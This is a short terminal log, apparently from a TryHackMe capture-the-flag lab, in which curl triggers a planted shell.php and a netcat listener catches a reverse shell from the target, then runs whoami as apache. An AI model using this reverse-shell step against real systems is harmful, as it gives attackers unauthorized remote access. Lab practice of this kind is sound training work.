 ~/ctf_challenges/TryHackMe/overpass3 on main! ⌚ 12:52:49
$ curl http://$IP/shell.php
~/share/exploit/rshell ⌚ 13:06:50
$ nc -nvlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.230.202 41952
Linux ip-10-10-230-202 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/L
06:36:56 up 24 min,  0 users,  load average: 0.00, 0.01, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (875): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$